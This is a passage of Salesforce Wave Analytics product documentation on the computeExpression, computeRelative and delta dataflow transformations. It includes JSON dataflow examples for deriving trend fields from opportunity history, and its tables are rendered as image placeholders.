       "parameters": {
           "alias": "Categorized_Sales",
           "name": "Categorized_Sales",
           "source": "Derived_Fields" }
   }
}
```
### [computeExpression Parameters](#page-3646-0)

<span id="page-3646-0"></span>When you define a computeExpression transformation, you set the action attribute to computeExpression. You also specify the parameters for the input source and the expression used to generate the values.

## computeExpression Parameters

When you define a computeExpression transformation, you set the action attribute to computeExpression. You also specify the parameters for the input source and the expression used to generate the values.

You can specify parameters in the following sections of the computeExpression node: parameters and computedFields.

#### Parameters

The following table describes the parameters in the parameters section.



# <span id="page-3647-0"></span>computedFields

The following table describes the attributes in the computedFields section. It also describes optional attributes that you can provide to override the field metadata to make the data appear differently in a dataset. For example, Wave can replace null values in a field with a default value.





#### SEE ALSO:

[computeExpression Transformation](#page-3644-0)

# computeRelative Transformation

You can use the computeRelative transformation to analyze trends in your data by adding derived fields to a dataset based on values in other rows. For example, to analyze sales pipeline trends, create derived fields that calculate the number of days an opportunity remains in each stage. You can also calculate the changes to the opportunity amount throughout the stages of the opportunity.



Note: The computeExpression and computeRelative transformations are similar, but the computeExpression transformation performs calculations based on fields within the same row. The computeRelative transformation performs calculations based on the same field in other rows—particularly the current, first, previous, or next rows.

When you define a computeRelative transformation, you specify a source transformation as the input, partition the records, and sort the records within each partition. For example, you can use sfdcDigest to extract opportunity history records, and then use computeRelative to calculate changes in each opportunity over time. You can partition opportunity records by opportunity ID, and then chronologically sort records within each partition to correctly identify the previous and next values.

Example: Let's look at an example. To perform trending analysis on the sales pipeline, create a dataflow that contains the following transformations.

### **sfdcDigest transformation**

Extracts the following data from the OpportunityHistory object.



#### **computeRelative transformation**

Performs the following tasks:

- **•** Partitions the extracted records by opportunity ID.
- **•** Within each partition, sorts the extracted records by CreatedDate in ascending order. Sorting by CreatedDate ensures that the changes that occur for each opportunity are listed in chronological order.
- **•** Adds the following derived fields to the final dataset.

#### **OpportunityCreatedDate**

Determines the date that the opportunity was first created. You can use this date with the actual close date to determine the number of days required to close the sale. The goal is to shorten the sales cycle to recognize revenue.

## **ValidToDate**

Determines the date to which the state of the opportunity is valid. You can use this field to determine the time period for which the opportunity details are valid in each record.

#### **AmountPrev**

Determines the previous amount of the opportunity. You can use this field to determine if the values of opportunities are increasing or decreasing, which can affect whether you hit your sales targets.

#### **CloseDatePrev**

Determines the previous expected close date for the opportunity. You can use this field to analyze how the expected close date changes over the sales cycle of the opportunity. If the expected close date keeps getting pushed out, identify the issues that are causing the longer sales cycle.

#### **sfdcRegister transformation**

Registers the final dataset that contains the extracted fields from the sfdcDigest transformation and the derived fields from computeRelative transformation.

You create the following dataflow definition.

```
{
   "extractOppHistory": {
        "action": "sfdcDigest",
        "parameters": {
            "object": "OpportunityHistory",
            "fields": [
                {"name": "OpportunityId"},
                {"name": "CreatedDate"},
                {"name": "StageName"},
                {"name": "Amount"},
                {"name": "CloseDate"}
            ]
```

```
}
},
"computeTrending": {
    "action": "computeRelative",
    "parameters": {
        "partitionBy": ["OpportunityId"],
        "orderBy": [
            {
                 "name":"CreatedDate",
                 "direction":"asc"
            }
        \frac{1}{\sqrt{2}}"computedFields": [
            {
                 "name": "OpportunityCreatedDate",
                 "expression": {
                     "sourceField": "CreatedDate",
                     "offset": "first()",
                     "default": "current()"
                 }
            },
            {
                 "name": "ValidToDate",
                 "expression": {
                     "sourceField": "CreatedDate",
                     "offset": "next()",
                     "default": "3000-01-01T00:00:00.000Z"
                 }
            },
            {
                 "name": "AmountPrev",
                 "expression": {
                     "sourceField": "Amount",
                     "offset": "previous()",
                     "default": "0"
                 }
            },
            {
                 "name": "CloseDatePrev",
                 "expression": {
                     "sourceField": "CloseDate",
                     "offset": "previous()",
                     "default": "01/01/1970"
                 }
            }
        ],
        "source": "extractOppHistory"
    }
},
"Register OppportunityHistory Dataset": {
    "action": "sfdcRegister",
    "parameters": {
        "alias": "SalesPipelineTrending",
        "name": "Sales Pipeline Trending",
```

```
"source": "computeTrending"
      }
   }
}
```
The dataflow runs and creates the following dataset.



Notice that Wave partitions the records by opportunity ID and then sorts the records in ascending order based on the CreatedDate field within each partition. Wave can now use the previous and next rows within each partition to determine changes in field values in the dataset.

#### [computeRelative Parameters](#page-3651-0)

<span id="page-3651-0"></span>When you define a computeRelative transformation, you set the action attribute to computeRelative. You also specify the parameters for the input source, partition-by field, sort field, and derived field definitions.

## computeRelative Parameters

When you define a computeRelative transformation, you set the action attribute to computeRelative. You also specify the parameters for the input source, partition-by field, sort field, and derived field definitions.

You can specify parameters in the following sections of the computeRelative node.

#### Parameters

The following table describes the parameters in the parameters section.





# <span id="page-3652-0"></span>computedFields

The following table describes the attributes in the computedFields section.





# <span id="page-3653-0"></span>expression

The following table describes the attributes in the expression section.





# <span id="page-3654-0"></span>delta Transformation

The delta transformation calculates changes in the value of a measure column in a dataset over a period of time. The delta transformation generates an output column in the dataset to store the delta for each record. Create deltas to make it easier for business analysts to include them in queries.

The delta transformation calculates each delta value by comparing the value in each record with the value in the previous record. Because records might not be sorted, the delta transformation orders the records before computing the delta values. To do this, the transformation sorts the data by the specified dimension, and then by the specified epoch date column.

 $\mathbb{Z}$ Note: When Wave Analytics processes dates, it creates the following epoch date columns for each date processed:



Example: Let's look at an example. You want to create an OppHistoryDelta dataset that contains opportunity history from the OpportunityHistory object and also calculates the deltas for opportunity amounts.

The OpportunityHistory object contains the following data.



You create the following dataflow definition.

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "OpportunityHistory",
         "fields": [
           { "name": "OpportunityId" },
            { "name": "CloseDate" },
            { "name": "StageName" },
            { "name": "Amount" }
         ]
      }
   },
   "Calculate_Delta": {
     "action": "delta",
      "parameters": {
         "dimension": "OpportunityId",
         "epoch": "CloseDate_day_epoch",
         "inputMeasure": "Amount",
         "outputMeasure": "DeltaAmount",
         "source": "Extract_Opportunities"
      }
   },
   "Register_Dataset": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "OppHistoryDelta",
         "name": "OppHistoryDelta",
         "source": "Calculate_Delta"
      }
   }
}
```
To calculate the delta values for each opportunity amount, the delta transformation sorts the records by the dimension (OpportunityId) first, and then by time (CloseDate\_day\_epoch) as shown here.

